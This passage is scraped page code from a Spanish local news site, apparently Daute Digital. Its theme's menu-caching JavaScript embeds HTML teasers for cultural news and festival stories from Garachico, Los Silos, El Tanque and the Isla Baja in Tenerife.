src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/musica-y-gastronomia-se-unen-en-los-caprichos-musicales-de-la-isla-baja-del-8-al-29-de-julio\/\"  rel=\"bookmark\" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\">M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/caprichos-musicales-de-la-isla-baja-celebran-su-mayoria-de-edad-con-la-musica-medieval\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/caprichos-musicales-de-la-isla-baja-celebran-su-mayoria-de-edad-con-la-musica-medieval\/\"  rel=\"bookmark\" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\">Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/kumbia-queers-hay-avances-en-derechos-sociales-para-las-mujeres-en-latinoamerica-pero-a-la-vez-se-ha-recrudecido-la-violencia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kumbia Queers: \u201cHay avances en derechos sociales para las mujeres en Latinoam\u00e9rica pero a la vez se ha recrudecido la violencia\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kumbia Queers: \u201cHay avances en derechos sociales para las mujeres en Latinoam\u00e9rica pero a la vez se ha recrudecido la violencia\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/kumbiaqueers_buenavistadiversa2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/kumbiaqueers_buenavistadiversa2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/buenavista-cultura-y-ocio\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/kumbia-queers-hay-avances-en-derechos-sociales-para-las-mujeres-en-latinoamerica-pero-a-la-vez-se-ha-recrudecido-la-violencia\/\"  rel=\"bookmark\" title=\"Kumbia Queers: \u201cHay avances en derechos sociales para las mujeres en Latinoam\u00e9rica pero a la vez se ha recrudecido la violencia\u201d\">Kumbia Queers: \u201cHay avances en derechos sociales para las mujeres en...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 23;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/el-tanque-recibe-a-timples-y-otras-pequenas-guitarras-del-mundo-este-viernes-21-de-julio-dentro-de-los-caprichos-musicales-de-la-isla-baja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Tanque recibe a &#8216;Timples y otras peque\u00f1as guitarras del mundo&#8217; este viernes 21 de julio dentro de los Caprichos Musicales de la Isla Baja\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Tanque recibe a &#8216;Timples y otras peque\u00f1as guitarras del mundo&#8217; este viernes 21 de julio dentro de los Caprichos Musicales de la Isla Baja\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/timplesyotraspequenasguitarrasdelmundo-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/timplesyotraspequenasguitarrasdelmundo-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/el-tanque-cultura-y-ocio\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/el-tanque-recibe-a-timples-y-otras-pequenas-guitarras-del-mundo-este-viernes-21-de-julio-dentro-de-los-caprichos-musicales-de-la-isla-baja\/\"  rel=\"bookmark\" title=\"El Tanque recibe a &#8216;Timples y otras peque\u00f1as guitarras del mundo&#8217; este viernes 21 de julio dentro de los Caprichos Musicales de la Isla Baja\">El Tanque recibe a &#8216;Timples y otras peque\u00f1as guitarras del mundo&#8217;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/musica-y-gastronomia-se-unen-en-los-caprichos-musicales-de-la-isla-baja-del-8-al-29-de-julio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/musica-y-gastronomia-se-unen-en-los-caprichos-musicales-de-la-isla-baja-del-8-al-29-de-julio\/\"  rel=\"bookmark\" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\">M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/caprichos-musicales-de-la-isla-baja-celebran-su-mayoria-de-edad-con-la-musica-medieval\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/caprichos-musicales-de-la-isla-baja-celebran-su-mayoria-de-edad-con-la-musica-medieval\/\"  rel=\"bookmark\" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\">Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/05\/el-valor-de-la-inclusion-abandera-la-visita-de-la-escuela-comarcal-de-musica-daute-isla-baja-a-traves-de-la-musica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El valor de la inclusi\u00f3n abandera la visita de la Escuela Comarcal de M\u00fasica Daute-Isla Baja a trav\u00e9s de la m\u00fasica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El valor de la inclusi\u00f3n abandera la visita de la Escuela Comarcal de M\u00fasica Daute-Isla Baja a trav\u00e9s de la m\u00fasica\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/yokosenegal_balance-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/yokosenegal_balance-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/05\/el-valor-de-la-inclusion-abandera-la-visita-de-la-escuela-comarcal-de-musica-daute-isla-baja-a-traves-de-la-musica\/\"  rel=\"bookmark\" title=\"El valor de la inclusi\u00f3n abandera la visita de la Escuela Comarcal de M\u00fasica Daute-Isla Baja a trav\u00e9s de la m\u00fasica\">El valor de la inclusi\u00f3n abandera la visita de la Escuela...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/omkara_becominghuman_circundando2023_garachico-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/omkara_becominghuman_circundando2023_garachico-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre\/\"  rel=\"bookmark\" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\">La novena edici\u00f3n de Circundando adorna el cielo de Garachico del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-celebra-a-san-roque-este-miercoles-16-de-agosto-con-la-tradicional-romeria-en-su-honor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico celebra a San Roque este mi\u00e9rcoles 16 de agosto con la tradicional romer\u00eda en su honor\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico celebra a San Roque este mi\u00e9rcoles 16 de agosto con la tradicional romer\u00eda en su honor\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/08\/san-roque-2019-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/08\/san-roque-2019-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-celebra-a-san-roque-este-miercoles-16-de-agosto-con-la-tradicional-romeria-en-su-honor\/\"  rel=\"bookmark\" title=\"Garachico celebra a San Roque este mi\u00e9rcoles 16 de agosto con la tradicional romer\u00eda en su honor\">Garachico celebra a San Roque este mi\u00e9rcoles 16 de agosto con...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-festival-hipocritas-convoca-la-segunda-edicion-del-certamen-de-fragmentos-de-teatro-clasico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El festival Hip\u00f3critas convoca la segunda edici\u00f3n del certamen de fragmentos de teatro cl\u00e1sico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El festival Hip\u00f3critas convoca la segunda edici\u00f3n del certamen de fragmentos de teatro cl\u00e1sico\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/certamenfragmentosclasicos_hipocritas20233-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/certamenfragmentosclasicos_hipocritas20233-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-festival-hipocritas-convoca-la-segunda-edicion-del-certamen-de-fragmentos-de-teatro-clasico\/\"  rel=\"bookmark\" title=\"El festival Hip\u00f3critas convoca la segunda edici\u00f3n del certamen de fragmentos de teatro cl\u00e1sico\">El festival Hip\u00f3critas convoca la segunda edici\u00f3n del certamen de fragmentos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-concurso-de-murgas-del-norte-vuelve-a-garachico-en-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Concurso de murgas del Norte vuelve a Garachico en 2024\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Concurso de murgas del Norte vuelve a Garachico en 2024\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/20230802-comunorte-murgas-3-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/20230802-comunorte-murgas-3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-concurso-de-murgas-del-norte-vuelve-a-garachico-en-2024\/\"  rel=\"bookmark\" title=\"El Concurso de murgas del Norte vuelve a Garachico en 2024\">El Concurso de murgas del Norte vuelve a Garachico en 2024<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/visitajosecarlosacha_lossilos-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/visitajosecarlosacha_lossilos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos\/\"  rel=\"bookmark\" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\">Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/presentacioncartelcuentolossilos2023_2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/presentacioncartelcuentolossilos2023_2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion\/\"  rel=\"bookmark\" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\">El Festival Internacional del Cuento de Los Silos presenta el cartel...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/diadelaluz2023_4-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/diadelaluz2023_4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre\/\"  rel=\"bookmark\" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\">Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/telex-3-un-encuentro-poetico-con-las-artes-se-celebra-del-11-al-13-de-agosto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00c9LEX-3, un encuentro po\u00e9tico con las artes se celebra del 11 al 13 de agosto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"T\u00c9LEX-3, un encuentro po\u00e9tico con las artes se celebra del 11 al 13 de agosto\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/07\/Foto-Caseta-del-Tel\u00e9grafo-en-Los-Silos-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/07\/Foto-Caseta-del-Tel\u00e9grafo-en-Los-Silos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                